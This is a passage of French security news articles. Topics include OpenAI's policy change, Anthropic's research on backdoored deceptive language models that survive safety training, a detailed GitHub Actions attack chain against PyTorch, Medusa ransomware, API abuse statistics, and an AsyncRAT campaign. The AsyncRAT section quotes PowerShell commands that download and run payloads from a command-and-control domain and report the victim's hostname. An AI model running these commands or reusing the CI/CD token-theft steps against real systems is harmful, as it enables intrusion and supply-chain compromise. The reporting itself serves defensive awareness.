






OpenAI a supprimé les restrictions en « petits caractères » relatifs à l’utilisation de sa technologie d’IA à des fins militaires. Ce changement laisse entrevoir une position moins ferme de la société en matière de collaboration avec les entreprises de défense.
Un petit texte supprimé, mais qui en dit long. OpenAI a en effet effacé la référence à l’utilisation de sa technologie d’IA ou de ses grands modèles de langage à des fins militaires. Avant cette modification intervenue le 10 janvier, la politique d’OpenAI interdisait spécifiquement l’utilisation de ses modèles pour le développement d’armes, la guerre et l’armée, ainsi que les contenus qui promeuvent, encouragent ou décrivent des actes d’automutilation. OpenAI a déclaré que les politiques mises à jour résument la liste et rendent le document plus « lisible » tout en offrant des « conseils spécifiques au service ».
La liste a été condensée dans ce que l’entreprise appelle les politiques universelles ou Universal Policies, qui interdisent à quiconque d’utiliser ses services pour nuire à autrui et interdisent la réutilisation ou la distribution de tout contenu issu de ses modèles pour nuire à autrui. Alors que ce changement dans les politiques est interprété comme un affaiblissement progressif de la position de l’entreprise dans sa collaboration avec les entreprises de défense ou liées à l’armée, les « risques posés par les modèles IA de frontière » ont déjà été soulignés par plusieurs experts, dont le CEO d’OpenAI, Sam Altman.
Mise en évidence des risques posés par l’IA
En mai dernier, des centaines de dirigeants de l’industrie IT, des universitaires et d’autres personnalités ont signé une lettre ouverte mettant en garde contre le risque d’extinction lié à l’évolution de l’IA, affirmant que le contrôle de cette technologie devait être une priorité mondiale absolue. « L’atténuation du risque d’extinction lié à l’IA devrait être une priorité mondiale au même titre que d’autres risques sociétaux comme les pandémies et les guerres nucléaires », peut-on lire dans la déclaration publiée par le Center for AI Safety, dont le siège est à San Francisco. Paradoxalement, les signataires les plus importants de la lettre sont Sam Altman et le CTO de Microsoft, Kevin Scott. Des dirigeants, des ingénieurs et des scientifiques du laboratoire de recherche en IA de Google, DeepMind, ont également signé le document. La première lettre contre l’utilisation de l’IA remonte au mois de mars, dans laquelle plus de 1100 personnalités du monde de l’IT ont mis en garde les laboratoires qui réalisent des expériences à grande échelle avec l’IA.
En octobre, OpenAI a déclaré qu’elle préparait une équipe pour empêcher ce que l’entreprise appelle les modèles IA « boundaries (tampons) » de déclencher une guerre nucléaire et d’autres menaces. « Nous pensons que les modèles IA de tampon, qui dépasseront les capacités actuellement présentes dans les modèles existants les plus avancés, peuvent profiter à l’ensemble de l’humanité. Mais ils posent aussi des risques de plus en plus graves », a déclaré l’entreprise dans un billet de blog. En 2017, un groupe international d’experts en IA et en robotique a signé une lettre ouverte aux Nations Unies pour mettre fin à l’utilisation d’armes autonomes qui menacent une « troisième révolution dans les affaires militaires ». Toujours très paradoxalement, Elon Musk, qui a créé une entreprise d’IA baptisée X.AI, pour concurrencer OpenAI, figurait parmi ces experts.
Les récentes recherches d’Anthropic inquiètent
D’autres raisons devraient nous inquiéter davantage. Certains chercheurs affirment que les modèles d’IA dits « diaboliques » ou « mauvais » ne peuvent pas être réduits ou entraînés à devenir « bons » avec les techniques existantes. Un document de recherche, dirigé par Anthropic, qui a voulu savoir s’il était possible d’enseigner à un système d’IA un comportement mensonger ou une stratégie fallacieuse, a montré que l’on pouvait rendre ce genre de comportement persistant. « Nous constatons qu’un tel comportement peut être rendu persistant, de sorte qu’il n’est pas éliminé par les techniques courantes d’entraînement à la sécurité, y compris le réglage fin supervisé, l’apprentissage par renforcement et la formation contradictoire (susciter un comportement dangereux et s’entraîner à l’éliminer) », ont écrit les chercheurs.
« Nos résultats suggèrent qu’une fois qu’un modèle présente un comportement trompeur, les techniques courantes pourraient ne pas réussir à éliminer cette tromperie et à créer une fausse impression de sécurité », ont-ils ajouté. Selon les chercheurs, ce qui est encore plus inquiétant, c’est que « l’utilisation d’un entrainement contradictoire pour mettre fin au comportement trompeur des modèles peut leur apprendre à mieux reconnaître le déclencheur de leur porte dérobée, et de dissimuler ainsi efficacement un comportement dangereux ».

Un PoC d’exploit dévoilé par des chercheurs en sécurité montre qu’il est possible de télécharger des versions malveillantes de PyTorch sur GitHub en exploitant des erreurs de configuration dans son service Actions.
L’union fait la force. Un duo de chercheurs en sécurité a réussi à infiltrer l’infrastructure de développement de PyTorch en utilisant des techniques qui exploitent des configurations non sécurisées dans les flux de travail GitHub Actions. Leur attaque a été divulguée dans le cadre d’une démarche de hacking éthique au développeur principal de PyTorch, Meta AI, mais d’autres sociétés de développement de logiciels utilisant GitHub Actions ont probablement fait les mêmes erreurs, s’exposant potentiellement à des attaques sur leur cycle de développement logiciel. « Notre méthode d’exploitation a permis de télécharger des versions malveillantes de PyTorch sur GitHub, de télécharger des versions sur AWS, d’ajouter potentiellement du code à la branche principale du dépôt, de créer des portes dérobées dans les dépendances de PyTorch – la liste est longue », a déclaré le chercheur en sécurité John Stawinski dans un article détaillé sur l’attaque publié sur son blog personnel. « En bref, c’était mauvais. Très mauvais ».
John Stawinski a conçu l’attaque avec son collègue Adnan Khan. Tous deux travaillent comme ingénieurs en sécurité pour la société de cybersécurité Praetorian et, l’été dernier, ils ont commencé à étudier et à développer une classe d’exploits inédite pour les plateformes d’intégration et de livraison continues (CI/CD). L’une de leurs premières cibles a été GitHub Actions, un service CI/CD pour automatiser la conception et le test du code logiciel en définissant des workflows s’exécutant automatiquement à l’intérieur de conteneurs sur l’infrastructure GitHub ou sur celle de l’utilisateur. Adnan Khan a initialement trouvé une vulnérabilité critique qui aurait pu conduire à l’empoisonnement des images officielles des runners du service Actions. Les « runners » sont les machines virtuelles qui exécutent les actions de construction définies dans les flux de travail de GitHub Actions. Après avoir signalé cette faille à la filiale de Microsoft et reçu une prime de 20 000 $, Adnan Khan s’est rendu compte que le problème principal qu’il avait découvert était systémique et que des milliers d’autres dépôts étaient probablement concernés.
L’exécution risquée d’actions GitHub auto-hébergées
Depuis, Adnan Khan et John Stawinski ont trouvé des vulnérabilités dans les référentiels logiciels et l’infrastructure de développement de grandes entreprises et de projets logiciels et ont récolté des centaines de milliers de dollars de récompenses dans le cadre de programmes de bug bounty. Parmi leurs « victimes » figurent Microsoft Deepspeed, une application Cloudflare, la bibliothèque d’apprentissage automatique TensorFlow, les portefeuilles de crypto-monnaie et les nœuds de plusieurs blockchains, ainsi que PyTorch, l’un des frameworks d’apprentissage automatique open source les plus utilisés. Il a été développé à l’origine par Meta AI, une filiale de Meta (anciennement Facebook), mais son développement est désormais régi par la Fondation PyTorch, une société indépendante agissant sous l’égide de la Fondation Linux. « Nous avons commencé par découvrir toutes les nuances de l’exploitation d’Actions, en exécutant des outils, des tactiques et des procédures (TTP) qui n’avaient jamais été vus auparavant dans la nature », a expliqué John Stawinski dans un billet de blog au début du mois. « Au fur et à mesure que nos recherches avançaient, nous avons fait évoluer nos TTP pour attaquer plusieurs plateformes CI/CD, notamment GitHub Actions, Buildkite, Jenkins et CircleCI ».
GitHub propose différents types de « runners » préconfigurés (Windows, Linux et macOS) s’exécutant directement sur l’infrastructure de GitHub et utilisés pour tester et créer des applications pour ces systèmes d’exploitation. Cependant, les utilisateurs ont également la possibilité de déployer l’agent de conception Actions sur leurs propres infrastructures et de le lier à leur entreprise et à leurs dépôts GitHub. Ces solutions sont connues sous le nom de runners auto-hébergés et apportent plusieurs avantages tels que l’exécution de différentes versions de systèmes d’exploitation et de combinaisons de matériel, ainsi que des outils logiciels supplémentaires que les runners hébergés de GitHub ne fournissent pas. Compte tenu de cette flexibilité, il n’est pas surprenant que de nombreux projets et sociétés choisissent de déployer des runners auto-hébergés. C’était également le cas pour PyTorch, qui utilise largement les agents de construction hébergés par GitHub et les agents de construction auto-hébergés. Le groupe possède plus de 70 fichiers de workloads différents dans ses référentiels et en exécute généralement plus de 10 par heure.
Des paramètres Github par défaut qui n’aident pas
Les flux d’actions sont définis dans des fichiers .yml qui contiennent des instructions en syntaxe YAML sur les commandes à exécuter et sur les exécutants. Ces workflows sont déclenchés automatiquement sur différents événements – par exemple, pull_request (PR) – lorsque quelqu’un propose une modification de code pour une branche du référentiel. C’est utile parce que le flux de travail se déclenche et peut exécuter par exemple une série de tests sur le code avant même qu’un réviseur humain ne l’examine et ne décide de le fusionner. « Le fait que certains paramètres par défaut de GitHub ne soient pas très sûrs ne facilite pas les choses », indique John Stawinski. « Par défaut, lorsqu’un runner auto-hébergé est attaché à un dépôt, tous les workflows de ce dépôt peuvent utiliser ce runner. Ce paramètre s’applique également aux flux de travail issus des requêtes pull pour un fork. Rappelez-vous que n’importe qui peut soumettre une demande de fork pull requests à un dépôt GitHub public. Oui, même vous. Le résultat de ces paramètres est que, par défaut, n’importe quel contributeur du dépôt peut exécuter du code sur le runner auto-hébergé en soumettant un PR malveillant ».
Une demande de fork signifie que quelqu’un a créé une copie personnelle de ce dépôt, a travaillé dessus, et essaie maintenant de fusionner les changements. Il s’agit d’une pratique courante, car les contributeurs travaillent souvent sur leurs propres forks avant de soumettre les modifications au dépôt principal pour approbation. Du point de vue de GitHub, un contributeur est toute personne dont les demandes d’extraction ont été fusionnées dans la branche et le paramètre par défaut pour l’exécution du flux de travail est d’exécuter automatiquement les demandes d’extraction du fork des anciens contributeurs. Cela signifie que si quelqu’un a déjà eu un fork pull requests fusionné, les workflows s’exécuteront automatiquement pour tous les prochains. Ce paramètre peut être modifié pour exiger l’approbation avant d’exécuter les workflows sur tous ses PR que le propriétaire soit un ancien contributeur ou non.
Utiliser le gestionnaire d’actions GitHub comme un cheval de Troie
« En consultant l’historique des demandes d’extraction, nous avons trouvé plusieurs PR de contributeurs précédents qui ont déclenché des flux de travail pull_request sans nécessiter d’approbation », d’après les chercheurs. « Cela indique que le référentiel n’exigeait pas l’approbation du workload pour les PR du fork des contributeurs précédents. Bingo ». Ainsi, un attaquant devrait d’abord devenir un contributeur en soumettant un fork PR légitime qui est fusionné, puis il pourrait abuser de son nouveau privilège pour en créer un fork et écrire un fichier de workload malveillant à l’intérieur, puis faire une demande de pull. Ainsi, ce flux corrompu serait automatiquement exécuté sur le Github Actions auto-hébergé de l’entreprise. Cela peut sembler compliqué mais en définitif ce n’est pas le cas. Il n’est en effet pas nécessaire d’ajouter de nouvelles fonctionnalités à un projet pour devenir contributeur, les chercheurs ayant obtenu ce statut pour PyTorch en trouvant une coquille dans un fichier de documentation et en faisant un PR pour la corriger. Une fois leur correction grammaticale mineure acceptée, ils ont alors eu la possibilité d’exécuter des flux de travail malveillants.
Un autre comportement par défaut des runners Actions auto-hébergés est qu’ils ne sont pas éphémères, pas réinitialisés et pas non plus effacés une fois qu’un workload est achevé. « Cela signifie que le workload malveillant peut démarrer un processus en arrière-plan qui continuera à s’exécuter après la fin du travail, et que les modifications apportées aux fichiers (tels que les programmes sur le chemin, etc.) persisteront au-delà du flux de travail actuel », ont déclaré les chercheurs. « Cela signifie également que les workloads futurs s’exécuteront sur ce même runner ». Il s’agit donc d’une bonne cible pour déployer un cheval de Troie qui se connecte aux attaquants et recueille toutes les informations sensibles exposées par les futures exécutions du flux de travail. Mais qu’utiliser comme trojan qui ne serait pas détecté par les produits antivirus ou dont les communications ne seraient pas bloquées ? L’agent runner Actions lui-même, ou plutôt une autre instance de cet agent non liée à une entreprise utilisant PyTorch mais une instance GitHub contrôlée par les attaquants. « Notre technique Runner on Runner (RoR) utilise les mêmes serveurs pour C2 que le runner existant, et le seul binaire que nous laissons tomber est le binaire officiel de l’agent d’exécution GitHub qui est déjà en cours d’exécution sur le système. Au-revoir les protections EDR et pare-feu », a déclaré John Stawinski.
Le Graal de l’extraction de jetons d’accès sensibles
Jusqu’à cette étape, les attaquants ont réussi à faire tourner un programme trojan très furtif dans une machine qui fait partie de l’infrastructure de développement de l’organisation et qui est utilisée pour exécuter des tâches sensibles dans le cadre de son pipeline CI/CD. L’étape suivante est la post-exploitation : il s’agit d’essayer d’exfiltrer des données sensibles et de les faire pivoter vers d’autres parties de l’infrastructure. Les flux de travail comprennent souvent des jetons d’accès à GitHub lui-même ou à d’autres services tiers. Ceux-ci sont nécessaires pour que les tâches définies dans le workload s’exécutent correctement. Par exemple, l’agent de construction a besoin de privilèges de lecture pour vérifier d’abord le référentiel et peut également avoir besoin d’un accès en écriture pour publier le binaire résultant en tant que nouvelle version ou pour modifier les versions existantes. Ces jetons sont stockés sur le système de fichiers du runner à différents endroits comme le fichier de configuration .git ou dans des variables d’environnement et peuvent évidemment être lus par le « trojan » furtif qui s’exécute avec les privilèges root. Certains, comme GITHUB_TOKEN, sont éphémères et ne sont valables que pendant l’exécution du flux de travail, mais les chercheurs ont trouvé des moyens de prolonger leur durée de vie. Même s’ils n’avaient pas trouvé ces méthodes, de nouveaux workloads avec des tokens nouvellement générés peuvent être exécutés en permanence sur un dépôt très actif comme PyTorch, leur potentiel en réserve est donc conséquent.
« Le dépôt PyTorch utilisait des secrets GitHub pour permettre aux runners d’accéder à des systèmes sensibles pendant le processus de publication automatisé », a déclaré John Stawinski. « Le référentiel utilisait de nombreux secrets, notamment plusieurs jeux de clés AWS et des jetons d’accès personnels GitHub (PAT) ». Les PAT disposent souvent de nombreux privilèges et constituent une cible attrayante pour les attaquants, mais dans ce cas, ils ont été utilisés dans le cadre de workloads ne s’exécutant pas sur le runner auto-hébergé compromis. Cependant, les chercheurs ont trouvé des moyens d’utiliser les jetons GitHub éphémères qu’ils ont pu collecter pour placer du code malveillant dans des flux de travail s’exécutant sur d’autres runners et contenaient ces PAT. « Il s’avère que vous ne pouvez pas utiliser un GITHUB_TOKEN pour modifier les fichiers de flux de travail », selon John Stawinski. « Cependant, nous avons découvert plusieurs solutions de contournement exotiques pour ajouter du code malveillant à un flux de travail en utilisant un GITHUB_TOKEN. Dans ce scénario, weekly.yml faisait appel à un autre workload utilisant un script en dehors du répertoire .github/workflows. Nous pouvons ajouter notre code à ce script dans notre branche. Ensuite, nous pourrions déclencher ce flux de travail sur notre branche, ce qui exécuterait notre code malveillant. Si cela vous semble déroutant, ne vous inquiétez pas, c’est également le cas pour la plupart des programmes de récompense des bugs ».
En d’autres termes, même si un attaquant ne peut pas modifier un workflow directement, il peut être en mesure de modifier un script externe appelé par ce flux de travail afin d’obtenir de cette façon son code malveillant. Les dépôts et les flux de travail CI/CD peuvent devenir assez complexes avec de nombreuses interdépendances, de sorte que de tels petits oublis ne sont pas rares. Même sans les PAT, le seul GITHUB_TOKEN doté de privilèges en écriture aurait été suffisant pour empoisonner les versions de PyTorch sur GitHub, et les clés AWS extraites séparément auraient pu être utilisées pour ouvrir une porte dérobée sur les versions de PyTorch hébergées sur le compte AWS de l’entreprise. « Il y avait d’autres ensembles de clés AWS, des PAT GitHub et diverses informations d’identification que nous aurions pu voler, mais nous pensions que nous avions une démonstration claire de l’impact à ce stade », ont fait savoir les chercheurs. « Compte tenu de la nature critique de la vulnérabilité, nous voulions soumettre le rapport dès que possible avant que l’un des 3 500 contributeurs de PyTorch ne décide de conclure un accord avec un acteur malveillant étranger ».
Des actions pour atténuer les risques liés aux flux de travail CI/CD
Les éditeurs de logiciels peuvent tirer de nombreux enseignements de cette attaque : des risques associés à l’exécution de runners d’actions GitHub auto-hébergés dans des configurations par défaut aux workflows exécutant des scripts en dehors de leur répertoire. Ou encore ceux liés aux jetons d’accès à privilèges et aux applications légitimes transformées en chevaux de Troie comme d’autres chercheurs l’ont aussi trouvé avec l’agent AWS System Manager et la solution SSO et de gestion des terminaux de Google pour Windows. « La sécurisation et la protection des runners relèvent de la responsabilité des utilisateurs finaux, et non de GitHub. C’est pourquoi GitHub recommande de ne pas utiliser de runners auto-hébergés sur des dépôts publics », a indiqué John Stawinski. « Apparemment, tout le monde n’écoute pas GitHub, y compris GitHub ».
Cependant, si les runners auto-hébergés sont nécessaires, les sociétés devraient au moins envisager de changer le paramètre par défaut de « require approval for first-time contributors » en « require approval for all outside collaborators ». C’est également une bonne idée de rendre les runners auto-hébergés éphémères et d’exécuter les workflows à partir des fork PR uniquement sur les runners hébergés sur GitHub. Ce n’est pas la première fois que l’utilisation non sécurisée des fonctionnalités de GitHub Actions génère des risques pour la sécurité de la chaîne d’approvisionnement des logiciels. D’autres services et plateformes CI/CD ont également présenté leurs propres vulnérabilités et des configurations par défaut non sécurisées. « Les problèmes liés à ces voies d’attaque ne sont pas propres à PyTorch », ont expliqué les chercheurs. « Ils ne sont pas non plus propres aux dépôts ML ou même à GitHub. Nous avons démontré à plusieurs reprises les faiblesses de la chaîne d’approvisionnement en exploitant les vulnérabilités de CI/CD dans les organisations technologiques les plus avancées du monde sur plusieurs plateformes CI/CD, et celles-ci ne représentent qu’un petit sous-ensemble de la plus grande surface d’attaque ».

Sartrouville, Betton, Toyota, ces noms ont un point commun, ils ont été frappés par le groupe de ransomware Medusa. Ses activités ne faiblissent pas selon un rapport publié par Unit42 de Palo Alto Networks. Les experts ont découvert un blog du gang proposant de multiples solutions de paiement aux victimes. Le blog sert également à publier des données volées au cas où la victime refuse de payer la rançon. Sur le site « onion », auquel on peut accéder via le réseau Tor, la victime peut voir le « compte à rebours » avant la date d’exposition publique des données et de leur disponibilité en téléchargement, un tarif pour leur suppression et un tarif pour retarder leur divulgation (10 000 dollars).
En plus du blog, le groupe a créé un canal Telegram public appelé « Information support », plus facilement accessible que les sites traditionnels sur le Dark Web, où il expose les fichiers volés à des entreprises compromises. « L’an dernier, un nombre important de vulnérabilités très graves, accessibles sur Internet, ont pu être exploitées par les groupes de ransomwares », a déclaré Anthony Galiette, ingénieur spécialisé en rétro-ingénierie de l’Unit42. « Nous pensons que ces vulnérabilités critiques ont contribué à l’augmentation de l’activité de Medusa ces derniers mois », a-t-il ajouté.
Aucun code d’éthique
Il y a peut-être une autre raison qui explique l’activité accrue de Medusa. « Le groupe, qui a eu beaucoup de succès ces derniers temps, s’est spécifiquement concentré sur le secteur de la santé », a fait remarquer Darren Williams, CEO et fondateur de BlackFog, une entreprise spécialisée dans la sécurité des endpoint. « C’est probablement ce qui a contribué à leur succès, car le secteur de la santé est à la fois riche en données, mais en retard en termes de pratiques de cybersécurité et d’investissements, et qu’il utilise encore beaucoup de matériel et de logiciels anciens », a-t-il ajouté.
« Si les capacités techniques varient d’un groupe de ransomware à l’autre, Medusa est l’un des rares à utiliser des outils comme NetScan pour préparer et déployer des ransomwares », a déclaré pour sa part Doel Santos, chercheur principal en menaces de l’Unit42, à propos du gang Medusa, ajoutant que, contrairement à ce que prétendent certains groupes, Medusa n’a pas de code d’éthique. « Tout au long de l’année 2023, le groupe a compromis plusieurs académies scolaires et exposé des informations très sensibles sur les élèves », a indiqué l’expert.
Des courtiers d’accès initial pour accéder au réseau
Medusa se distingue également par le fait qu’il dispose de sa propre équipe chargée des médias et de l’image de marque, qu’il se concentre sur l’exploitation des vulnérabilités orientées vers Internet et qu’il utilise des courtiers d’accès initial (Initial Access Brokers, IAB) pour accéder aux systèmes. « Les courtiers d’accès initial offrent aux acteurs de la menace d’accéder à la porte d’entrée d’une entreprise », a expliqué Anthony Galiette. « Malgré le coût que cela représente, l’utilisation de ces courtiers par des groupes s’est avérée très lucrative dans le passé », a-t-il encore déclaré.
« Dans l’ensemble, nous constatons que les groupes de ransomwares les plus actifs ou les plus avancés utilisent des courtiers d’accès initiaux. Les groupes de ransomwares plus petits ou émergents n’ont pas nécessairement le capital nécessaire pour utiliser les IAB de la même manière », a ajouté Anthony Galiette. Le groupe pratique également le double rançonnage. « L’utilisation d’une double rançon est une autre caractéristique de Medusa, qui utilise une rançon pour décrypter les parties cryptées d’un environnement et une rançon distincte pour éviter la fuite des données volées aux victimes sur Internet », a expliqué Steve Stone, directeur de Rubrik Zero Labs, l’unité de recherche en cybersécurité du spécialiste de la sauvegarde cloud.
Le ciblage indiscriminé, une menace universelle des acteurs du ransomware
« L’émergence de Medusa à la fin de 2022 et sa notoriété en 2023 marquent une évolution significative dans le paysage des ransomwares », indique encore le rapport de Unit42. Cette opération met en évidence des méthodes de propagation complexes, tirant parti à la fois des vulnérabilités du système et des courtiers d’accès initiaux, tout en évitant habilement la détection grâce à des techniques de persistance. « Le blog de Medusa témoigne d’une évolution tactique vers l’extorsion multiple, le groupe employant des moyens de pression transparents sur les victimes par le biais de demandes de rançon rendues publiques en ligne ». À ce jour, 74 entreprises de secteurs très divers ont été touchées.
Ce ciblage aveugle de Medusa souligne la menace universelle que représente ces groupes de cybercriminels. « Comme le montrent les statistiques, le problème ne fait pas que s’aggraver, il s’accélère à un rythme de plus en plus difficile à suivre pour les entreprises », a ajouté M. Williams. « Il faut aussi reconnaître que la révolution de l’IA joue un rôle dans cette tendance, car, comme on peut le voir, les acteurs de la menace entraînent désormais leurs systèmes sur les vulnérabilités, les produits et les personnes », a-t-il ajouté. « Même si les entreprises de cybersécurité utilisent également l’IA pour la prévention, dans ce jeu du chat et de la souris, les entreprises n’adoptent pas ces nouvelles technologies assez rapidement, ou pas du tout, pour disposer de la protection adéquate ».
Selon une étude, les entreprises ne parviennent pas à se défendre totalement ou s’appuient sur une protection incomplète des API, sans visibilité en temps réel.
Selon un rapport de Cloudflare, en raison du manque de visibilité des entreprises sur les API utilisées, celles-ci sont devenues plus complexes à gérer et à protéger contre les abus. Le rapport, basé sur les modèles de trafic observés par le réseau du fournisseur entre octobre 2022 et août 2023, a révélé que les entreprises ne parviennent pas à se défendre entièrement ou s’appuient sur une protection incomplète des API, sans visibilité en temps réel.
« Les API sont difficiles à protéger contre les abus. Elles nécessitent un contexte métier, des méthodes de découverte et des contrôles de vérification des accès plus approfondis que les autres services de sécurité des applications web », a expliqué l’éditeur dans son rapport. « Ceux qui mettent en œuvre la sécurité des API sans avoir une image précise et en temps réel de leur environnement API peuvent bloquer involontairement le trafic légitime ». Le réseau Cloudflare sur lequel se base le rapport comprend des données provenant de ses services de pare-feu d’applications web (Web Application Firewall, WAF), de protection DDoS, de gestion des bots et de passerelle API.
Le shadow API ouvre la surface d’attaque
Dans son analyse, Cloudflare conclut que le trafic API dépasse le reste du trafic Internet. « Les développeurs d’applications utilisent de plus en plus des architectures modernes, basées sur les microservices, et ils ont besoin d’API pour accéder aux services, aux données ou à d’autres applications afin de fournir des fonctionnalités plus riches aux utilisateurs de leurs applications », a déclaré Melinda Marks, analyste senior chez le consultant ESG. « Mais cela signifie plus de surface d’attaque, donc si les API ne sont pas sécurisées, cela crée un point d’entrée pour accéder à ces services, données ou autres applications », a-t-elle ajouté. Cloudflare a également observé que de nombreuses entreprises ne disposent pas d’un inventaire complet de leurs API, ce qui les rend difficiles à gérer. Les outils de machine learning du fournisseur ont découvert près de 31 % d’API REST (Representational State Transfer) en plus que ceux observés par les identificateurs de session fournis par les clients.
Selon Cloudflare, les applications qui n’ont pas été gérées ou sécurisées par l’entreprise qui les utilise, aussi appelées Shadow API ou API fantômes, sont souvent introduites par des développeurs ou des utilisateurs individuels pour exécuter des fonctions métiers spécifiques. « Une étude réalisée par nos soins a révélé des pourcentages élevés (67 %) d’API ouvertes au public, d’API connectant des applications avec des partenaires (64 %) et d’API connectant des microservices (51 %), ainsi que des taux élevés de mises à jour d’API, dont 35 % d’actualisations quotidiennes et 40 % hebdomadaires », a encore déclaré Melinda Marks. « Ce problème est donc lié à l’augmentation constante du nombre d’API et accroît le risque que des pirates veuillent tirer parti de vulnérabilités qui sont généralement le résultat d’une négligence », a-t-elle ajouté.
L’attaque DDoS, principale menace
52% de toutes les erreurs d’API traitées par Cloudflare ont été attribuées au code d’erreur 429, qui est un code d’état HTTP qui alerte contre l’excès de requêtes. Cette constatation est corroborée par le fait que 33 % des mesures d’atténuation des API consistaient à bloquer les dénis de service distribués (Distributed Denial of Service, DDoS). « Les attaques DoS et DDoS, sont souvent sous-estimées ou oubliées, alors que c’est un domaine important », a déclaré l’analyste. « La capacité à bloquer les attaques DoS/DDoS est donc souvent une priorité pour la sécurité des API ». Parmi les autres principales erreurs d’API figurent les mauvaises requêtes (code erreur 400) (13,8 %), les requêtes non trouvées (code erreur 404) (10,8 %) et les requêtes non autorisées (code erreur 401) (10,3 %). « Les applications actuelles sont plus complexes et plus riches en fonctionnalités, avec un nombre croissant d’API qui contribuent à fournir des fonctionnalités complexes, mais cela augmente le risque de sécurité, car chaque API est une surface d’attaque », a déclaré Melinda Marks.
« Nos récentes études ont montré qu’au cours des 12 derniers mois, 92% des entreprises ont été confrontées à un incident de sécurité API, au moins, avec comme conséquence l’exposition des données, la prise de contrôle des comptes, l’attaque par déni de service, etc. Selon Cloudflare, les entreprises peuvent se protéger contre les abus d’API en mettant en œuvre des pratiques pouvant inclure l’unification de la gestion, de la performance et de la sécurité de l’API avec le cloud de connectivité, la mise en œuvre d’un modèle de « sécurité positive » avec la passerelle API qui n’autorise que le trafic reconnu comme « bon » plutôt que d’interdire le trafic reconnu comme « mauvais », l’utilisation de technologies d’apprentissage machine pour la réduction des coûts et la sécurité, et la mesure de la maturité de l’API au fil du temps.
Des attaquants à la manoeuvre derrière le trojan open source AsyncRAT ont utilisé plus de 300 échantillons de cet outil malveillant et plus de 100 domaines pour passer sous le radar.
Au cours des 11 derniers mois, un cybergang a ciblé les employés de diverses entreprises avec des courriels d’hameçonnage distribuant un programme trojan open source appelé AsyncRAT. Parmi les cibles figuraient des entreprises gérant des infrastructures clés aux États-Unis. Selon la division de cybersécurité Alien Labs d’AT&T, l’infrastructure de commande et de contrôle (C&C) des attaquants utilise un algorithme de génération de domaines (Domain Generation Algorithm, DGA) pour effectuer une rotation entre un grand nombre de domaines pour rendre le blocage du trafic plus difficile. Et aussi générer de nouveaux échantillons de l’outil malveillant pour éviter d’être détectés. Les chercheurs ont identifié plus de 300 échantillons et 100 domaines associés à cette campagne.
« Publié en 2019, l’outil d’accès à distance open source AsyncRAT est toujours disponible sur Github », indiquent les chercheurs dans leur rapport. « Comme tout outil d’accès à distance, il peut être exploité comme un cheval de Troie d’accès à distance (Remote Access Trojan, RAT), en particulier quand il est libre d’accès et d’utilisation comme c’est le cas ici. C’est une des raisons pour laquelle ce RAT est l’un des plus couramment utilisés. AsyncRAT se caractérise notamment par sa fonction d’enregistreur de frappes, les techniques d’exfiltration et/ou la mise en place d’un accès initial en vue de délivrer une charge utile finale. Il n’est pas rare que des acteurs malveillants, même chevronnés, utilisent des frameworks et des outils de logiciels malveillants open source. En effet, ils présentent plusieurs avantages, notamment des coûts de développement peu élevés par rapport aux outils personnalisés et un moindre risque puisque ces outils ne sont pas associés à un acteur en particulier. En fait, AsyncRAT lui-même a été utilisé en 2022 par un groupe APT que l’entreprise de sécurité Trend Micro identifie comme Earth Berberoka aka GamblingPuppet.
Des scripts de livraison bien obfusqués
Les courriels de phishing analysés par Alien Labs et d’autres chercheurs, dont Igal Lytzki de Microsoft, utilisaient une technique de détournement de thread pour diriger les utilisateurs vers une page d’hameçonnage, laquelle finissait par déposer un fichier JavaScript (.js) sur les ordinateurs des utilisateurs. Une fois ouvert dans le bloc-notes, le script faisait apparaître un grand nombre de mots anglais aléatoires commentés. Par le passé, dans le cadre d’autres campagnes, des chercheurs ont également signalé des variantes du script avec des caractères sanskrits. Le script est fortement obfusqué par des fonctions qui cachent et extraient le code malveillant réel de différentes parties du fichier. Son objectif est de télécharger la charge utile de deuxième étape à partir d’une URL, elle-même codée à l’aide d’un chiffrement personnalisé et de valeurs décimales au lieu de caractères ASCII.
La charge utile se présente sous forme d’un autre script codé écrit en PowerShell, exécuté directement en mémoire sans être sauvegardé sur le disque avec une commande “conhost -headless powershell iex(curl -useb sduyvzep[.]top/1.php?hash=)”. Le domaine du serveur C&C fait l’objet d’une rotation périodique. Le script PowerShell exécute encore un autre script PowerShell en invoquant la commande iex(curl -useb “http://sduyvzep[.]top/2.php?id=$env:computername&key=$wiqnfex”). Celle-ci envoie des informations au serveur C&C, comme le nom d’hôte de l’ordinateur et une variable appelée $wiqnfex qui indique si l’ordinateur est plutôt une machine virtuelle ou un bac à sable. Cette valeur est définie après vérification par le premier script de l’adaptateur de la carte graphique et le BIOS du système, et leur émulation possible dans une machine virtuelle. Si le serveur C&C détermine que $wiqnfex indique une cible valide, il déploie AsyncRAT. Si la valeur de la variable indique une VM ou un bac à sable possible, il redirige la demande vers Google ou vers un script PowerShell différent qui télécharge et lance un leurre RAT. « Une fois décompilé, le RAT fait office de leurre pour les chercheurs qui scrutent la campagne », expliquent les chercheurs d’Alien Lab. « Plusieurs raisons expliquent pourquoi l’échantillon se fait passer pour RAT. Le nom de l’assemblage est DecoyClient, et la configuration n’est pas chiffrée comme elle le serait dans un 